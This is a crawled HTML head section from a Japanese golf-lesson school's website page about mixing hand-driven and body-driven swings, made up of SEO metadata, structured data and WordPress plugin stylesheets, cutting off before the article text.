

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/hand-made-body-strike/
body_size: 46622
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>手打ちと体打ちが混ざっていても上達できる？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/hand-made-body-strike/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="手打ちと体打ちが混ざっていても上達できる？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/hand-made-body-strike/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2016-12-08T01:18:17+00:00" />
		<meta property="article:modified_time" content="2025-03-22T01:44:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="手打ちと体打ちが混ざっていても上達できる？ | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#article","name":"\u624b\u6253\u3061\u3068\u4f53\u6253\u3061\u304c\u6df7\u3056\u3063\u3066\u3044\u3066\u3082\u4e0a\u9054\u3067\u304d\u308b\uff1f | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","headline":"\u624b\u6253\u3061\u3068\u4f53\u6253\u3061\u304c\u6df7\u3056\u3063\u3066\u3044\u3066\u3082\u4e0a\u9054\u3067\u304d\u308b\uff1f","author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2016\/11\/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg","width":640,"height":480},"datePublished":"2016-12-08T10:18:17+09:00","dateModified":"2025-03-22T10:44:16+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#webpage"},"isPartOf":{"@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#webpage"},"articleSection":"\u30b9\u30a4\u30f3\u30b0\u306e\u57fa\u672c"},{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#listItem","name":"\u624b\u6253\u3061\u3068\u4f53\u6253\u3061\u304c\u6df7\u3056\u3063\u3066\u3044\u3066\u3082\u4e0a\u9054\u3067\u304d\u308b\uff1f"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#listItem","position":2,"name":"\u624b\u6253\u3061\u3068\u4f53\u6253\u3061\u304c\u6df7\u3056\u3063\u3066\u3044\u3066\u3082\u4e0a\u9054\u3067\u304d\u308b\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebPage","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#webpage","url":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/","name":"\u624b\u6253\u3061\u3068\u4f53\u6253\u3061\u304c\u6df7\u3056\u3063\u3066\u3044\u3066\u3082\u4e0a\u9054\u3067\u304d\u308b\uff1f | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2016\/11\/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg","@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#mainImage","width":640,"height":480},"primaryImageOfPage":{"@id":"https:\/\/golfnokiwami.com\/hand-made-body-strike\/#mainImage"},"datePublished":"2016-12-08T10:18:17+09:00","dateModified":"2025-03-22T10:44:16+09:00"},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="ゴルフ迷走中いまいち手打ちの概念と体打ちの概念の違いが分かっていない人が多いと思います。その辺のご説明も期待しています。 ゴルフレッスンプロ（トシ）です。 今回もあなたのゴルフ上達に役立てていただければと思います。 今回は体打ちと手打ちが両" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
